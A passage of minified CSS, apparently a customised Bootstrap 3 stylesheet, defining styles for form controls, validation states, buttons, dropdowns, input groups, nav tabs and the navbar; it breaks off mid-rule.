.radio,.checkbox + .checkbox{margin-top:-5px;}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer;}.radio-inline + .radio-inline,.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px;}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed;}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed;}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed;}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0;}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0;}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-sm{height:30px;line-height:30px;}textarea.input-sm,select[multiple].input-sm{height:auto;}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.form-group-sm .form-control{height:30px;line-height:30px;}textarea.form-group-sm .form-control,select[multiple].form-group-sm .form-control{height:auto;}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5;}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-lg{height:46px;line-height:46px;}textarea.input-lg,select[multiple].input-lg{height:auto;}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.form-group-lg .form-control{height:46px;line-height:46px;}textarea.form-group-lg .form-control,select[multiple].form-group-lg .form-control{height:auto;}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333;}.has-feedback{position:relative;}.has-feedback .form-control{padding-right:42.5px;}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none;}.input-lg + .form-control-feedback{width:46px;height:46px;line-height:46px;}.input-sm + .form-control-feedback{width:30px;height:30px;line-height:30px;}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d;}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d;}.has-success .form-control-feedback{color:#3c763d;}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b;}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b;}.has-warning .form-control-feedback{color:#8a6d3b;}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442;}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442;}.has-error .form-control-feedback{color:#a94442;}.has-feedback label ~ .form-control-feedback{top:25px;}.has-feedback label.sr-only ~ .form-control-feedback{top:0;}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle;}.form-inline .form-control-static{display:inline-block;}.form-inline .input-group{display:inline-table;vertical-align:middle;}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto;}.form-inline .input-group > .form-control{width:100%;}.form-inline .control-label{margin-bottom:0;vertical-align:middle;}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle;}.form-inline .radio label,.form-inline .checkbox label{padding-left:0;}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0;}.form-inline .has-feedback .form-control-feedback{top:0;}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0;}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px;}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right;}}.form-horizontal .has-feedback .form-control-feedback{right:15px;}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.333333px;}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;}.btn:focus,.btn:active:focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn.active.focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.btn:hover,.btn:focus,.btn.focus{color:#333;text-decoration:none;}.btn:active,.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65;}.btn-default{color:#333;background-color:#fff;border-color:#ccc;}.btn-default:hover,.btn-default:focus,.btn-default.focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad;}.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default{background-image:none;}.btn-default.disabled,.btn-default[disabled],fieldset[disabled] .btn-default,.btn-default.disabled:hover,.btn-default[disabled]:hover,fieldset[disabled] .btn-default:hover,.btn-default.disabled:focus,.btn-default[disabled]:focus,fieldset[disabled] .btn-default:focus,.btn-default.disabled.focus,.btn-default[disabled].focus,fieldset[disabled] .btn-default.focus,.btn-default.disabled:active,.btn-default[disabled]:active,fieldset[disabled] .btn-default:active,.btn-default.disabled.active,.btn-default[disabled].active,fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc;}.btn-default .badge{color:#fff;background-color:#333;}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus,.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74;}.btn-primary:active,.btn-primary.active,.open > .dropdown-toggle.btn-primary{background-image:none;}.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled.focus,.btn-primary[disabled].focus,fieldset[disabled] .btn-primary.focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active{background-color:#337ab7;border-color:#2e6da4;}.btn-primary .badge{color:#337ab7;background-color:#fff;}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c;}.btn-success:hover,.btn-success:focus,.btn-success.focus,.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439;}.btn-success:active,.btn-success.active,.open > .dropdown-toggle.btn-success{background-image:none;}.btn-success.disabled,.btn-success[disabled],fieldset[disabled] .btn-success,.btn-success.disabled:hover,.btn-success[disabled]:hover,fieldset[disabled] .btn-success:hover,.btn-success.disabled:focus,.btn-success[disabled]:focus,fieldset[disabled] .btn-success:focus,.btn-success.disabled.focus,.btn-success[disabled].focus,fieldset[disabled] .btn-success.focus,.btn-success.disabled:active,.btn-success[disabled]:active,fieldset[disabled] .btn-success:active,.btn-success.disabled.active,.btn-success[disabled].active,fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c;}.btn-success .badge{color:#5cb85c;background-color:#fff;}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da;}.btn-info:hover,.btn-info:focus,.btn-info.focus,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc;}.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{background-image:none;}.btn-info.disabled,.btn-info[disabled],fieldset[disabled] .btn-info,.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus,.btn-info.disabled:active,.btn-info[disabled]:active,fieldset[disabled] .btn-info:active,.btn-info.disabled.active,.btn-info[disabled].active,fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da;}.btn-info .badge{color:#5bc0de;background-color:#fff;}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus,.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512;}.btn-warning:active,.btn-warning.active,.open > .dropdown-toggle.btn-warning{background-image:none;}.btn-warning.disabled,.btn-warning[disabled],fieldset[disabled] .btn-warning,.btn-warning.disabled:hover,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning:hover,.btn-warning.disabled:focus,.btn-warning[disabled]:focus,fieldset[disabled] .btn-warning:focus,.btn-warning.disabled.focus,.btn-warning[disabled].focus,fieldset[disabled] .btn-warning.focus,.btn-warning.disabled:active,.btn-warning[disabled]:active,fieldset[disabled] .btn-warning:active,.btn-warning.disabled.active,.btn-warning[disabled].active,fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236;}.btn-warning .badge{color:#f0ad4e;background-color:#fff;}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus,.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925;}.btn-danger:active,.btn-danger.active,.open > .dropdown-toggle.btn-danger{background-image:none;}.btn-danger.disabled,.btn-danger[disabled],fieldset[disabled] .btn-danger,.btn-danger.disabled:hover,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger:hover,.btn-danger.disabled:focus,.btn-danger[disabled]:focus,fieldset[disabled] .btn-danger:focus,.btn-danger.disabled.focus,.btn-danger[disabled].focus,fieldset[disabled] .btn-danger.focus,.btn-danger.disabled:active,.btn-danger[disabled]:active,fieldset[disabled] .btn-danger:active,.btn-danger.disabled.active,.btn-danger[disabled].active,fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a;}.btn-danger .badge{color:#d9534f;background-color:#fff;}.btn-link{font-weight:normal;color:#337ab7;border-radius:0;}.btn-link,.btn-link:active,.btn-link.active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active{border-color:transparent;}.btn-link:hover,.btn-link:focus{color:#23527c;text-decoration:underline;background-color:transparent;}.btn-link[disabled]:hover,fieldset[disabled] .btn-link:hover,.btn-link[disabled]:focus,fieldset[disabled] .btn-link:focus{color:#777;text-decoration:none;}.btn-lg,.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}.btn-sm,.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-xs,.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px;}.btn-block{display:block;width:100%;}.btn-block + .btn-block{margin-top:5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{display:none;}.collapse.in{display:block;}tr.collapse.in{display:table-row;}tbody.collapse.in{display:table-row-group;}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;}.dropup,.dropdown{position:relative;}.dropdown-toggle:focus{outline:0;}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{color:#262626;text-decoration:none;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;background-color:#337ab7;outline:0;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#777;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{right:0;left:auto;}.dropdown-menu-left{right:auto;left:0;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap;}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px solid;}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px;}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto;}.navbar-right .dropdown-menu-left{right:auto;left:0;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0;}.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-right:8px;padding-left:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-right:12px;padding-left:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-left-radius:0;border-top-right-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{display:table-cell;float:none;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}.btn-group-justified > .btn-group .dropdown-menu{left:auto;}[data-toggle="buttons"] > .btn input[type="radio"],[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],[data-toggle="buttons"] > .btn input[type="checkbox"],[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"]{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*="col-"]{float:none;padding-right:0;padding-left:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:normal;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type="radio"],.input-group-addon input[type="checkbox"]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-top-right-radius:0;border-bottom-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-top-left-radius:0;border-bottom-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{padding-left:0;margin-bottom:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#777;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#337ab7;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#337ab7;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{margin-bottom:5px;text-align:center;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:1006px){.navbar-header{float:left;}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1);}.navbar-collapse.in{overflow-y:auto;}@media (min-width:1006px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0;}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px;}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:1006px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:1006px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:1006px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}.navbar-brand > img{display:block;}@media (min-width:1006px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:1006px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:1023px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:1006px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}}.navbar-form{padding:10px 